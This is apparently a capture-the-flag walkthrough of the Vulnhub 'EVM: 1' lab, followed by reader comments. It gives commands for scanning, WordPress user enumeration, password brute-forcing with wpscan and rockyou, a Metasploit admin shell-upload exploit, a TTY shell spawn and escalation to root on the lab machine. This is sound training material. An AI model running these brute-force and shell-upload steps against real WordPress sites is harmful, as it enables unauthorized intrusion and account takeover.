EVM: 1 Vulnhub Walkthrough
In this article, we will solve EVM lab. This lab is designed by Ic0de and it is an easy lab as the author has intended it, beginners. You can download the lab from here.
Penetration Methodologies:
- Network Scanning
- Netdiscover
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Directory Bruteforce using dirb
- Enumeration Using WPScan
- Password Bruteforce using WPScan
- Getting Login Credentials
- Exploitation
- Exploiting using Metasploit
- Getting a reverse connection
- Spawning a TTY Shell
- Enumeration for Root Credentials
- Privilege Escalation
- Getting Login Credentials
- Logging in as root
- Reading the Final Flag
Walkthrough
Network Scanning
First, we will find the IP address of our target machine and for that please use the following command as it helps to see all the IP’s in an internal network:
netdiscover

As you can see from the above image, our target IP is 192.168.1.103. Now that we know target IP, we can move on to scanning our target so that step by step we can attack further and gain control of the machine and scanning will help us to find an opening. We will scan with the help of nmap and for that use the following command:
nmap -A 192.168.1.103

With the help of nmap, we observed that port number 22, 53, 80, 110, 139, 143, 445 are open with the services of SSH, DNS, HTTP, POP3, NETBIOS, IMAP and NETBIOS respectively.
Enumeration
As port 80 is open, let us try and open the IP in the browser as shown in the image below:

The apache webpage opens which is normal except for the fact that there was a comment saying “you can find me at /wordpress/ im vulnerable 😊 “
Now according to this comment, it means there is a vulnerable directory called ‘WordPress’. So to confirm we used dirb command which is:
dirb http://192.168.1.103/

And to no surprise, there is a directory called ‘WordPress’. Now, this is wordpress, as the name suggests, we can use wpscan to find more about it. And for this, type:

wpscan --url http://192.168.1.103/wordpress/ -e at -e ap -e u
With this command, we are telling the wpscan to enumerate(-e) all themes(at), all plugins(ap) installed on the wordpress site. And finally, all the users(u) that might be logged in on the WordPress Site.

As you can see in the image below, there is a vulnerable plugin c0rrupt3d_brain where we can attack via bruteforce and get a password to log in.

So, for our bruteforce, we will use rockyou wordlist and to put it in action type:
wpscan --url http://192.168.1.103/wordpress -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt

And when the bruteforce is successful, it will give you the password i.e. 24992499; which is shown in the image below too:
Exploitation
Now that we know username and password, we can use an inbuilt wordpress exploit from Metasploit. Firstly, start Metasploit by typing ‘msfconsole’ and the type the following command:
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 192.168.1.103
set targeturi /wordpress
set username c0rrupt3d_brain
set password 24992499
exploit


So, once the exploit is running and attack is successful, you can have your meterpreter session. When you have the meterpreter session, go home by typing cd /home and checklist of things home has to offer by using ls command. There was only on folder there named root3r and when you navigate yourself to that folder and check the list of files with the same command you used before. Here, you will find .root_password_ssh.txt file; upon reading this text file with a cat you will find the password of the root user just its shown in the image below:
cd /home
ls
cd root3r
ls
cat .root_password_ssh.txt
Privilege Escalation
Now, we know that the password of the root user is willy26. We can now switch our user to root and for this type:
shell
python -c 'import pty;pty.spawn("/bin/bash")'
su root
willy26
Now you are logged in as root along with its privileges too. As you can see in the image below:

Once you are logged in as a root user, navigate yourself around and go to the root folder by typing cd /root. And there when you will use ls command, you find a proof.txt document. Upon reading it with cat command, it will show you that you have successfully pwned the machine. YAY!!!!!!
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
Thank you very much sir… So usefull to us for learning purpose….
Thank you for sharing.
Small correction :
In the Exploitation section, it should read (line 4) :
set username c0rrupt3d_brain
and no
asset username c0rrupt3d_brain
Thanks for pointing it out
thanks sharing first.
but when I start ‘nmap -A 192.168.56.100’
result shows all ports are filtered,It’s so differ of you,why?
oh,sorry,my network occur some trouble,emem
what is the login credential of this VM?
Hi Raj,
I am facing an error while executing wpscan error
/wpscan.rb: invalid option — P
invalid option — P
use the ” –wordlist ” instead of -P option, it works !!!
hi Bro
Can you let me know what does ‘ -P’ indicate in this command
“-P”
it’s for (Password)
Thanks for this, I’ve been doing a few of these over the weeks, and I actually pwned this one without looking at the walkthrough, it just goes to show by doing your walkthroughs you kinda pick up and remember things, really impressed with myself, eventho it was easy, its still hard, to remember and give it a crack – thank you